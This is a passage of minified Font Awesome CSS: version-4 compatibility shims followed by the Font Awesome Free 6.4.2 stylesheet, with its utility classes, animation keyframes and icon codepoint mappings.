Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}


 /*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa